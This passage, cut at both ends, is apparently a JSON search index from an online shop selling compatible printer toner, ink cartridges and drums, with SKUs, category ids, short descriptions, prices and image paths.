CF226A.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_6.jpg","u":"cf-226x-cf226x-26x-26a-cf226a","o":"product_search"},{"value":"PGI-280\/PGI280","s":"pgi280","c":["1225","1","2","4","1017","1226","1","2","4","1017","1225","1227","1","2","4","1017","1225","1228","1","2","4","1017","1225","1229","1","2","4","1017","1225","1230","1","2","4","1017","1225","1231","1","2","4","1017","1225","1232","1","2","4","1017","1225","1233","1","2","4","1017","1225","1234","1","2","4","1017","1225","1235","1","2","4","1017","1225","1236","1","2","4","1017","1225","1237","1","2","4","1017","1225","1238","1","2","4","1017","1225","1239","1","2","4","1017","1225","1240","1","2","4","1017","1225","1241","1","2","4","1017","1225","1259","1","2","4","1017","1225","1262","1","2","4","1017","1225","1284","1","2","4","1017","1225","1285","1","2","4","1017","1225","1313","1","2","4","1017","1225","1387","1","2","4","1017","1225","1388","1","2","4","1017","1225"],"d":"PGI-280\/PGI280 compatible large black XL cartridge","p":5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi280.jpg","u":"pgi-280-pgi280","o":"product_search"},{"value":"CLI-281\/CLI281 Photo Blue","s":"CLI281","c":["1225","1","2","4","1017","1226","1","2","4","1017","1225","1227","1","2","4","1017","1225","1228","1","2","4","1017","1225","1229","1","2","4","1017","1225","1230","1","2","4","1017","1225","1231","1","2","4","1017","1225","1232","1","2","4","1017","1225","1233","1","2","4","1017","1225","1234","1","2","4","1017","1225","1235","1","2","4","1017","1225","1236","1","2","4","1017","1225","1237","1","2","4","1017","1225","1238","1","2","4","1017","1225","1239","1","2","4","1017","1225","1240","1","2","4","1017","1225","1241","1","2","4","1017","1225","1262","1","2","4","1017","1225","1284","1","2","4","1017","1225","1285","1","2","4","1017","1225","1313","1","2","4","1017","1225","1387","1","2","4","1017","1225"],"d":"CLI-281\/CLI281 compatible XL cartridge.","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli281.jpg","u":"cli-281-cli281","o":"product_search"},{"value":"PGI-280\/CLI-281\/PGI280\/CLI281x5","s":"CLI281x5","c":["1225","1","2","4","1017","1226","1","2","4","1017","1225","1227","1","2","4","1017","1225","1228","1","2","4","1017","1225","1229","1","2","4","1017","1225","1230","1","2","4","1017","1225","1231","1","2","4","1017","1225","1232","1","2","4","1017","1225","1233","1","2","4","1017","1225","1234","1","2","4","1017","1225","1235","1","2","4","1017","1225","1236","1","2","4","1017","1225","1237","1","2","4","1017","1225","1238","1","2","4","1017","1225","1239","1","2","4","1017","1225","1240","1","2","4","1017","1225","1241","1","2","4","1017","1225","1259","1","2","4","1017","1225","1262","1","2","4","1017","1225","1284","1","2","4","1017","1225","1285","1","2","4","1017","1225","1313","1","2","4","1017","1225","1387","1","2","4","1017","1225","1388","1","2","4","1017","1225"],"d":"PGI280\/CLI281 compatible XL set of 5","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli281-5.jpg","u":"pgi-280-cli-281-pgi280-cli281x5","o":"product_search"},{"value":"CE260X-4","s":"CE260X-4","c":["3","1","2"],"d":"","p":250,"i":"placeholder\/default\/placeholder_1.jpg","u":"ce260x-4","o":"product_search"},{"value":"LC3013ch\/LC3011chX4","s":"LC3013ch","c":["1252","1","2","6","84","1253","1","2","6","84","1252","1254","1","2","6","84","1252","1255","1","2","6","84","1252"],"d":"4 of a single color compatible LC3011\/LC3013. choose from black, cyan, magenta and yellow","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3013-4c.jpg","u":"lc3013ch","o":"product_search"},{"value":"CF287A\/87A\/CF287X\/87X","s":"CF287X","c":["1256","1","2","3","261","1257","1","2","3","261","1256","1258","1","2","3","261","1256"],"d":"CF287X high capacity cartridge will also replace 287A low capacity.","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_1.jpg","u":"cf287a-87a-cf287x-87x","o":"product_search"},{"value":"CF17A\/17A-2","s":"CF17A\/17A-2","c":["3","1","2","1260","1","2","3","1261","1","2","3"],"d":"2 17A toner cartridges","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_2.jpg","u":"cf17a-17a-2","o":"product_search"},{"value":"CF17A\/17A","s":"CF17A\/17A","c":["3","1","2","1260","1","2","3","1261","1","2","3"],"d":"17A toner cartridge","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_2_1.jpg","u":"cf17a-17a","o":"product_search"},{"value":"TN227\/TN-227\/TN223\/TN-223x5","s":"TN227x5","c":["1214","1","2","6","253","1215","1","2","6","253","1214","1216","1","2","6","253","1214","1217","1","2","6","253","1214","1218","1","2","6","253","1214","1219","1","2","6","253","1214","1220","1","2","6","253","1214"],"d":"TN227 set of 5: 2 black, 1 cyan, 1 magenta, 1 yellow WITH chip. Many companies are selling these ...","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn227-5.jpg","u":"tn227-tn-227-tn223-tn-223x5","o":"product_search"},{"value":"CF230A\/30A","s":"CF230A\/30A","c":["1266","1","2","3","261","1267","1","2","3","261","1266"],"d":"","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/1\/6\/1600toner500.jpg","u":"cf230a-30a","o":"product_search"},{"value":"PGI-9\/PGI9x10","s":"PGI-9\/PGI9x10","c":["4","1","2"],"d":"","p":48,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi9-10.jpg","u":"pgi-9-pgi9x10","o":"product_search"},{"value":"TN-770\/TN770-TN760XL","s":"TN-770\/TN770","c":["1191","1","2","6","253","1195","1","2","6","253","1191","1401","1","2","6","253","1191"],"d":"Compatible with Brother TN770, 4500 page yield. With chip. We may substitute TN760XL which has a ...","p":31,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_12.jpg","u":"tn-770-tn770","o":"product_search"},{"value":"TN-770\/TN770x2","s":"TN-770\/TN770x2","c":["1191","1","2","6","253","1195","1","2","6","253","1191"],"d":"Compatible with Brother TN770, 4500 page yield. With chip. We may substitute TN760XL which has a ...","p":52,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_12_1.jpg","u":"tn-770-tn770x2","o":"product_search"},{"value":"PGI-1200\/PGI1200XLx10","s":"PGI1200XL-10","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"10 PGI1200XL: 4 black, 2 cyan, 2 magenta, 2 yellow. High capacity XL version.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-10.jpg","u":"pgi-1200-pgi1200xlx10","o":"product_search"},{"value":"PGI1200XL\/PGI-1200XLx15","s":"PGI1200XL-15","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"15 PGI1200XL: 6 black, 3 cyan, 3 magenta, 3 yellow. High capacity XL version.","p":47,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-15_1.jpg","u":"pgi1200xl-pgi-1200xlx15","o":"product_search"},{"value":"201X\/CF400X","s":"201X\/CF400X","c":["1268","1","2","3","261","1269","1","2","3","261","1268"],"d":"","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_3.jpg","u":"201x-cf400x","o":"product_search"},{"value":"201X\/CF400Xx4","s":"201X\/CF400Xx4","c":["1268","1","2","3","261","1269","1","2","3","261","1268"],"d":"","p":80,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_13.jpg","u":"201x-cf400xx4","o":"product_search"},{"value":"201X\/CF400Xx5","s":"201X\/CF400Xx5","c":["1268","1","2","3","261","1269","1","2","3","261","1268"],"d":"","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner5_6.jpg","u":"201x-cf400xx5","o":"product_search"},{"value":"CRG-052\/CRG052\/C-052","s":"CRG-052\/CRG052\/C-052","c":["1279","1","2","4","259","1280","1","2","4","259","1279","1281","1","2","4","259","1279","1282","1","2","4","259","1279","1283","1","2","4","259","1279"],"d":"","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_9.jpg","u":"crg-052-crg052-c-052","o":"product_search"},{"value":"GPR15","s":"GPR15","c":["4","1","2"],"d":"","p":45,"i":"placeholder\/default\/placeholder_1.jpg","u":"gpr15","o":"product_search"},{"value":"CRG-121\/CRG121","s":"CRG-121\/CRG121","c":["4","1","2"],"d":"","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_13.jpg","u":"crg-121-crg121","o":"product_search"},{"value":"CF280X\/80X","s":"CF280X\/80X","c":["3","1","2"],"d":"","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_4.jpg","u":"cf280x-80x-1","o":"product_search"},{"value":"CF230X\/30X","s":"CF230X\/30X","c":["1266","1","2","3","261","1267","1","2","3","261","1266"],"d":"","p":32,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/1\/6\/1600toner500_1.jpg","u":"cf230x-30x","o":"product_search"},{"value":"PGI1200XL\/PGI-1200XLx16","s":"PGI1200XL-16","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"16 PGI1200XL: 4 sets of 4 plus","p":50,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-16.jpg","u":"pgi1200xl-pgi-1200xlx12","o":"product_search"},{"value":"CRG057\/CRG-057","s":"CRG057\/CRG-057","c":["1287","1","2","4","259","1288","1","2","4","259","1287","1289","1","2","4","259","1287","1290","1","2","4","259","1287","1291","1","2","4","259","1287","1292","1","2","4","259","1287","1329","1","2","4","259","1287","1331","1","2","4","259","1287","1332","1","2","4","259","1287","1381","1","2","4","259","1287","1382","1","2","4","259","1287","1383","1","2","4","259","1287","1384","1","2","4","259","1287","1385","1","2","4","259","1287","1386","1","2","4","259","1287"],"d":"compatible Canon CRG057 cartridges, 3000+ page yield","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_10.jpg","u":"crg057-crg-057","o":"product_search"},{"value":"Fpt4+2","s":"Fpt4+2","c":["94","1","2","5","1333","1","2","5","94","1334","1","2","5","94","1335","1","2","5","94","1336","1","2","5","94"],"d":"6 large 100 ml refill ink bottles. 3 Black, cyan, magenta, yellow. Since most printers are design...","p":28,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/f\/p\/fpt4-2.jpg","u":"fpt5-1","o":"product_search"},{"value":"PGI-280\/CLI-281\/PGI280\/CLI281x10","s":"CLI281x10","c":["1225","1","2","4","1017","1226","1","2","4","1017","1225","1227","1","2","4","1017","1225","1228","1","2","4","1017","1225","1229","1","2","4","1017","1225","1230","1","2","4","1017","1225","1231","1","2","4","1017","1225","1232","1","2","4","1017","1225","1233","1","2","4","1017","1225","1234","1","2","4","1017","1225","1235","1","2","4","1017","1225","1236","1","2","4","1017","1225","1237","1","2","4","1017","1225","1238","1","2","4","1017","1225","1239","1","2","4","1017","1225","1240","1","2","4","1017","1225","1241","1","2","4","1017","1225","1259","1","2","4","1017","1225","1262","1","2","4","1017","1225","1284","1","2","4","1017","1225","1285","1","2","4","1017","1225","1313","1","2","4","1017","1225","1387","1","2","4","1017","1225","1388","1","2","4","1017","1225"],"d":"PGI280\/CLI281 compatible XL 2 sets of 5 (does not include photo blue)","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli281-10.jpg","u":"pgi-280-cli-281-pgi280-cli281x5-1","o":"product_search"},{"value":"PGI-280\/CLI-281\/PGI280\/CLI281x6","s":"CLI281x6","c":["1234","1","2","4","1017","1236","1","2","4","1017","1234","1238","1","2","4","1017","1234","1262","1","2","4","1017","1234"],"d":"PGI280\/CLI281 compatible XL set of 6 including photo blue.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli281-6.png","u":"pgi-280-cli-281-pgi280-cli281x5-2","o":"product_search"},{"value":"LC3013\/LC3011x10","s":"LC3013x8-10","c":["1252","1","2","6","84","1253","1","2","6","84","1252","1254","1","2","6","84","1252","1255","1","2","6","84","1252"],"d":"2 sets and 2 extra black (10) compatible LC3011\/LC3013 in black, cyan, magenta and yellow","p":32,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3013-10.jpg","u":"lc3013x8-1","o":"product_search"},{"value":"LC3013\/LC3011x5","s":"LC3013x5","c":["1252","1","2","6","84","1253","1","2","6","84","1252","1254","1","2","6","84","1252","1255","1","2","6","84","1252"],"d":"(5 total) extra black + set of 4 compatible LC3011\/LC3013 in black, cyan, magenta and yellow","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3013-5.jpg","u":"lc3013x4-1","o":"product_search"},{"value":"CRG057h\/CRG-057h","s":"CRG057\/CRG-057h","c":["1287","1","2","4","259","1288","1","2","4","259","1287","1289","1","2","4","259","1287","1290","1","2","4","259","1287","1291","1","2","4","259","1287","1292","1","2","4","259","1287","1329","1","2","4","259","1287","1331","1","2","4","259","1287","1332","1","2","4","259","1287","1381","1","2","4","259","1287","1382","1","2","4","259","1287","1383","1","2","4","259","1287","1384","1","2","4","259","1287","1385","1","2","4","259","1287","1386","1","2","4","259","1287"],"d":"compatible Canon CRG057h high yield cartridges, 10000+ page yield","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_10_1.jpg","u":"crg057h-crg-057h","o":"product_search"},{"value":"CF279A\/79A","s":"CF279A\/79A","c":["1311","1","2","3","261","1312","1","2","3","261","1311"],"d":"Compatible HP CF279A\/79A toner cartridge for laserjet pro M12 and M26. 1500 page yield.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_6.jpg","u":"cf279a","o":"product_search"},{"value":"CRG-054H\/CRG054Hx4","s":"CRG-054H\/CRG054Hx4","c":["1270","1","2","4","259","1271","1","2","4","259","1270","1272","1","2","4","259","1270","1273","1","2","4","259","1270","1286","1","2","4","259","1270"],"d":"","p":85,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_15_1.jpg","u":"crg-054-crg054x4-1","o":"product_search"},{"value":"HP970\/971\/970xl\/971xl-4","s":"970\/971\/970xl\/971xl-4","c":["1314","1","2","3","252","1315","1","2","3","252","1314","1316","1","2","3","252","1314","1317","1","2","3","252","1314","1318","1","2","3","252","1314"],"d":"HP compatible 970XL and 971XL ink cartridges, set of 4.","p":50,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/9\/7\/970-971xl-4.jpg","u":"970971xl4","o":"product_search"},{"value":"CRG-054H\/CRG054Hx5","s":"CRG-054\/CRG054x4-1","c":["1270","1","2","4","259","1271","1","2","4","259","1270","1272","1","2","4","259","1270","1273","1","2","4","259","1270","1286","1","2","4","259","1270"],"d":"","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/r\/crg054hx5.jpg","u":"crg-054-crg054x4-2","o":"product_search"},{"value":"CF248A (48A)","s":"CF248A (48A)","c":["1321","1","2","3","261","1320","1","2","3","261","1321","1322","1","2","3","261","1321","1323","1","2","3","261","1321","1324","1","2","3","261","1321","1325","1","2","3","261","1321","1326","1","2","3","261","1321","1327","1","2","3","261","1321","1328","1","2","3","261","1321"],"d":"HP compatible CF248A (48A) toner cartridge for Laserjet Pro.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_7.jpg","u":"cf248a-48a","o":"product_search"},{"value":"CF248A (48A) x 2","s":"CF248A (48A)-2","c":["1320","1","2","3","261","1321","1","2","3","261","1320","1322","1","2","3","261","1320","1323","1","2","3","261","1320","1324","1","2","3","261","1320","1325","1","2","3","261","1320","1326","1","2","3","261","1320","1327","1","2","3","261","1320","1328","1","2","3","261","1320"],"d":"2 HP compatible CF248A (48A) toner cartridges for Laserjet Pro.","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hptoner_7_1.jpg","u":"cf248a-48a-1","o":"product_search"},{"value":"DR-223\/DR223x4","s":"DR-223\/DR223x4","c":["1214","1","2","6","253","1215","1","2","6","253","1214","1216","1","2","6","253","1214","1217","1","2","6","253","1214","1218","1","2","6","253","1214","1219","1","2","6","253","1214","1220","1","2","6","253","1214"],"d":"DR223 set of 4 compatible drums for the TN223\/TN227 toners.","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/dr223.jpg","u":"tn227-tn-227-tn223-tn-223x4-1","o":"product_search"},{"value":"LC3033XLx4","s":"LC3033XLx4","c":["1343","1","2","6","84","1344","1","2","6","84","1343","1345","1","2","6","84","1343"],"d":"set of 4 compatible LC3033XL cartridges","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc3033-4.jpg","u":"lc3033xlx4","o":"product_search"},{"value":"T212XL-4","s":"T212XL-4","c":[],"d":"T212XL compatible cartridges, set of 4.","p":28,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/2\/1\/212xl-4.jpg","u":"t212-4","o":"product_search"},{"value":"TN-810\/TN810XL-4","s":"TN810XL-4","c":["1390","1","2","6","253","1391","1","2","6","253","1390","1392","1","2","6","253","1390","1396","1","2","6","253","1390","1397","1","2","6","253","1390","1398","1","2","6","253","1390","1400","1","2","6","253","1390"],"d":"Set of 4 high yield (12000 pages black, 9000 pages color) toner cartridges compatible with Brothe...","p":250,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn810-4.jpg","u":"tn810","o":"product_search"},{"value":"TN-810\/TN810XL","s":"TN810XL","c":["1390","1","2","6","253","1391","1","2","6","253","1390","1392","1","2","6","253","1390","1396","1","2","6","253","1390","1397","1","2","6","253","1390","1398","1","2","6","253","1390","1400","1","2","6","253","1390"],"d":"Single high yield (12000 pages black, 9000 pages color) toner cartridge compatible with Brother T...","p":65,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_13.jpg","u":"tn810-1","o":"product_search"},{"value":"CRG-067H\/CRG067Hx4","s":"CRG-067H\/CRG067Hx4","c":["1402","1","2","4","259","1403","1","2","4","259","1402","1404","1","2","4","259","1402","1405","1","2","4","259","1402","1406","1","2","4","259","1402"],"d":"","p":125,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner4_15_1_1.jpg","u":"crg067-4","o":"product_search"},{"value":"LC20eXL-4 LC-20eXL-4","s":"LC20eXL-4 LC-20eXL-4","c":["1183","1","2","6","84","1407","1","2","6","84","1183","1408","1","2","6","84","1183"],"d":"Set of 4 LC-20eXL cartridges.","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc20e-4.jpg","u":"lc20exl-4","o":"product_search"},{"value":"LC20eXL-5 LC-20eXL-5","s":"LC-20eXL-5","c":["1183","1","2","6","84","1407","1","2","6","84","1183","1408","1","2","6","84","1183"],"d":"Set of 4 LC-20eXL cartridges plus an extra black.","p":23,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc20e-5.jpg","u":"lc20exl-5","o":"product_search"},{"value":"LC20eXL-10 LC-20eXL-10","s":"LC20eXL-10","c":["1183","1","2","6","84","1407","1","2","6","84","1183","1408","1","2","6","84","1183"],"d":"2 sets of lc20e XL cartridges (8) plus 2 extra black.","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc20e-10.jpg","u":"lc20exl-10","o":"product_search"},{"value":"CF258X\/58X\/58A","s":"CF258X\/58X\/58A","c":["1409","1","2","3","261","1411","1","2","3","261","1409","1412","1","2","3","261","1409","1413","1","2","3","261","1409","1414","1","2","3","261","1409"],"d":"CF258X\/58X compatible WITH CHIP, 10,000 page yield. Can replace the 58A which only has a 3,000 pa...","p":75,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/5\/8\/58x.jpg","u":"cf258x-58x-58a","o":"product_search"},{"value":"PGI-280\/CLI-281\/PGI280\/CLI281x12","s":"CLI281x12","c":["1234","1","2","4","1017","1236","1","2","4","1017","1234","1238","1","2","4","1017","1234","1262","1","2","4","1017","1234"],"d":"PGI280\/CLI281 compatible XL 2 sets of 6 including photo blue.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli281-12.jpg","u":"pgi-280-cli-281-pgi280-cli281x5-3","o":"product_search"},{"value":"TN920\/TN-920\/TN920XL\/TN-920XL","s":"TN920\/TN-920\/TN920XL\/TN-920XL","c":["1415","1","2","6","83","1416","1","2","6","83","1415","1417","1","2","6","83","1415","1418","1","2","6","83","1415","1419","1","2","6","83","1415","1420","1","2","6","83","1415","1421","1","2","6","83","1415","1422","1","2","6","83","1415","1423","1","2","6","83","1415","1424","1","2","6","83","1415","1425","1","2","6","83","1415","1426","1","2","6","83","1415","1427","1","2","6","83","1415","1428","1","2","6","83","1415","1429","1","2","6","83","1415"],"d":"TN920XL compatible high capacity 6,000 page yield.","p":60,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn920xl.jpg","u":"tn920xl","o":"product_search"},{"value":"TN830\/TN-830\/TN830XL\/TN-830XL","s":"TN830\/TN-830\/TN830XL\/TN-830XL","c":["1430","1","2","6","83","1431","1","2","6","83","1430","1432","1","2","6","83","1430","1433","1","2","6","83","1430","1434","1","2","6","83","1430","1435","1","2","6","83","1430","1436","1","2","6","83","1430","1437","1","2","6","83","1430","1438","1","2","6","83","1430","1439","1","2","6","83","1430","1440","1","2","6","83","1430","1441","1","2","6","83","1430","1442","1","2","6","83","1430","1443","1","2","6","83","1430","1444","1","2","6","83","1430"],"d":"TN-830XL compatible high capacity 3000 page yield","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn830xlcomp.jpg","u":"tn830xl","o":"product_search"},{"value":"TN229\/TN-229\/TN229XL\/TN-229XL","s":"TN229\/TN-229\/TN229XL\/TN-229XL","c":["1445","1","2","6","84","1446","1","2","6","84","1445","1447","1","2","6","84","1445","1448","1","2","6","84","1445","1449","1","2","6","84","1445","1450","1","2","6","84","1445","1451","1","2","6","84","1445","1452","1","2","6","84","1445","1453","1","2","6","84","1445"],"d":"compatible high capacity TN-229XL 3000 page yield (black), 2300 page yield (Color)","p":45,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn229xl.jpg","u":"tn229xl","o":"product_search"},{"value":"TN229\/TN-229\/TN229XL\/TN-229XL-4","s":"TN229\/TN-229\/TN229XL\/TN-229XL-4","c":["1445","1","2","6","84","1446","1","2","6","84","1445","1447","1","2","6","84","1445","1448","1","2","6","84","1445","1449","1","2","6","84","1445","1450","1","2","6","84","1445","1451","1","2","6","84","1445","1452","1","2","6","84","1445","1453","1","2","6","84","1445"],"d":"Set of 4 compatible Brother TN-229XL high capacity cartridges, 3000 page yield black, 2300 page y...","p":120,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn229xl-4.jpg","u":"tn-229xl-4","o":"product_search"},{"value":"CRG-055H\/CRG055H","s":"CRG055H\/CRG-055H","c":["1456","1","2","4","258","1457","1","2","4","258","1456","1458","1","2","4","258","1456","1459","1","2","4","258","1456","1460","1","2","4","258","1456","1461","1","2","4","258","1456","1462","1","2","4","258","1456","1463","1","2","4","258","1456"],"d":"High capacity (7600 page black, 5900 page color) compatible CRG055H cartridges.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/r\/crg055h.jpg","u":"crg055h","o":"product_search"},{"value":"CRG055H\/CRG-055Hx4","s":"CRG055H\/CRG-055Hx4","c":["1456","1","2","4","258","1457","1","2","4","258","1456","1458","1","2","4","258","1456","1459","1","2","4","258","1456","1460","1","2","4","258","1456","1461","1","2","4","258","1456","1462","1","2","4","258","1456","1463","1","2","4","258","1456"],"d":"High capacity (7600 page black, 5900 page color) set of 4 compatible Canon CRG-055H cartridges.","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/r\/crg055h-4.jpg","u":"crg055h4","o":"product_search"},{"value":"LC401\/LC-401x4","s":"LC401XL-4","c":["1464","1","2","6","84","1465","1","2","6","84","1464","1466","1","2","6","84","1464"],"d":"set of 4 compatible LC401XL in black, cyan, magenta and yellow","p":26,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc401xl-4.jpg","u":"lc401x4","o":"product_search"},{"value":"CRG070h\/CRG-070h","s":"CRG070","c":["1467","1","2","4","258","1468","1","2","4","258","1467","1469","1","2","4","258","1467","1470","1","2","4","258","1467","1471","1","2","4","258","1467","1472","1","2","4","258","1467","1473","1","2","4","258","1467","1474","1","2","4","258","1467","1476","1","2","4","258","1467","1477","1","2","4","258","1467"],"d":"compatible Canon CRG070h high yield cartridges, 10000+ page yield","p":75,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_10_1_1.jpg","u":"crg070h","o":"product_search"},{"value":"TN830\/TN-830\/TN830XL\/TN-830XLx2","s":"TN830\/TN-830\/TN830XL\/TN-830XL-2","c":["1430","1","2","6","83","1431","1","2","6","83","1430","1432","1","2","6","83","1430","1433","1","2","6","83","1430","1434","1","2","6","83","1430","1435","1","2","6","83","1430","1436","1","2","6","83","1430","1437","1","2","6","83","1430","1438","1","2","6","83","1430","1439","1","2","6","83","1430","1440","1","2","6","83","1430","1441","1","2","6","83","1430","1442","1","2","6","83","1430","1443","1","2","6","83","1430","1444","1","2","6","83","1430"],"d":"2 TN-830XL compatible high capacity cartridges. 6000 page yield total","p":70,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn830xl-2.jpg","u":"tn830xl-1","o":"product_search"},{"value":"DR221x4","s":"DR221x4","c":["423","1","2","6","84","426","1","2","6","84","423","427","1","2","6","84","423","463","1","2","6","84","423","464","1","2","6","84","423","893","1","2","6","84","423"],"d":"set of 4 replacement drums for printers which use TN221\/TN225 cartridges.","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/dr221-4.jpg","u":"dr221x4","o":"product_search"},{"value":"DR221x4BRO","s":"DR221x4BRO","c":["423","1","2","6","84","426","1","2","6","84","423","427","1","2","6","84","423","463","1","2","6","84","423","464","1","2","6","84","423","893","1","2","6","84","423"],"d":"Genuine Brother customer return set of 4 replacement drums for printers which use TN221\/TN225 car...","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/b\/r\/brodr221.jpg","u":"dr221x4bro","o":"product_search"},{"value":"DR350","s":"DR350","c":["299","1","2","6","83","377","1","2","6","83","299","378","1","2","6","83","299","386","1","2","6","83","299","387","1","2","6","83","299","388","1","2","6","83","299","392","1","2","6","83","299","395","1","2","6","83","299","488","1","2","6","83","299","489","1","2","6","83","299","491","1","2","6","83","299"],"d":"replacement DRUM for Brother printers using TN350 toner","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/D\/R\/DR350_1.jpg","u":"dr350","o":"product_search"},{"value":"DR360","s":"DR360","c":["299","1","2","6","83","302","1","2","6","83","299","303","1","2","6","83","299","377","1","2","6","83","299","378","1","2","6","83","299","382","1","2","6","83","299","383","1","2","6","83","299","386","1","2","6","83","299","387","1","2","6","83","299","388","1","2","6","83","299","390","1","2","6","83","299","392","1","2","6","83","299","393","1","2","6","83","299","395","1","2","6","83","299","401","1","2","6","83","299","417","1","2","6","83","299","420","1","2","6","83","299","442","1","2","6","83","299","488","1","2","6","83","299","489","1","2","6","83","299","491","1","2","6","83","299"],"d":"replacement DRUM for Brother printers using TN360 toner","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/D\/R\/DR360_1.jpg","u":"dr360","o":"product_search"},{"value":"DR400","s":"DR400","c":["295","1","2","6","83","298","1","2","6","83","295","366","1","2","6","83","295","368","1","2","6","83","295","370","1","2","6","83","295","374","1","2","6","83","295","376","1","2","6","83","295","379","1","2","6","83","295","380","1","2","6","83","295","381","1","2","6","83","295","399","1","2","6","83","295","403","1","2","6","83","295","404","1","2","6","83","295","409","1","2","6","83","295","429","1","2","6","83","295","431","1","2","6","83","295","434","1","2","6","83","295","440","1","2","6","83","295","490","1","2","6","83","295","492","1","2","6","83","295","493","1","2","6","83","295","895","1","2","6","83","295","896","1","2","6","83","295"],"d":"compatible with Brother DR400 drum","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_1.jpg","u":"dr400","o":"product_search"},{"value":"DR400\/TN460","s":"DR400\/TN460","c":["295","1","2","6","83","298","1","2","6","83","295","366","1","2","6","83","295","368","1","2","6","83","295","370","1","2","6","83","295","374","1","2","6","83","295","376","1","2","6","83","295","379","1","2","6","83","295","380","1","2","6","83","295","381","1","2","6","83","295","399","1","2","6","83","295","403","1","2","6","83","295","409","1","2","6","83","295","429","1","2","6","83","295","431","1","2","6","83","295","434","1","2","6","83","295","440","1","2","6","83","295","490","1","2","6","83","295","492","1","2","6","83","295","493","1","2","6","83","295","895","1","2","6","83","295","896","1","2","6","83","295"],"d":"compatible with Brother DR-400 drum and TN460 toner 6,000 page 